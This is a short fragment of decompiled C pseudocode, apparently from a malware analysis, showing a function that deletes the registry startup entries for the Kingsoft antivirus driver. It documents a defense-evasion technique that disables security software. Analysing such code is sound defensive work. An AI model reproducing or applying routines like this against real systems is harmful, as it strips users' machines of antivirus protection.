 bool delete_jinshan_reg()
{
  wchar_t *v0; // rax
  wchar_t *v1; // rcx

  // 删除金山毒霸驱动启动项
  *Reg_JInshandubaX2 = 0;
  v0 = (Reg_JInshandubaX2 + 0xFFFFFFFE);
  do
    ++v0;
  while ( *v0 );
  wcscpy(v0, L"jinshanduba");
  delete_reg_all_value(Reg_JInshandubaX1, 0i64);
  *Reg_JInshandubaX2 = 0;
  v1 = (Reg_JInshandubaX2 + 0xFFFFFFFE);
  do
    ++v1;
  while ( *v1 );
  wcscpy(v1, L"JInshandubaX");
  return delete_reg_all_value(Reg_JInshandubaX1, 0i64);
}